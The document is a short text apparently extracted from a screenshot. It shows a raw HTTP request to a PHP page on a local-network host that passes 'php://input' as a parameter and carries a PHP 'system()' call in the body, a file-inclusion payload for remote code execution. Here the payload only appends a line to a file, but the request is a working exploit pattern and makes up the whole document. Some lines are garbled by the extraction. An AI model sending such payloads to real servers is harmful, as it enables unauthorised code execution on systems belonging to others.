 GET /555.php?a=php://input HTTP/1.1
Host ? : 192.168.86.170
Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
<?php system("echo 123 >> 1.txt"); ?>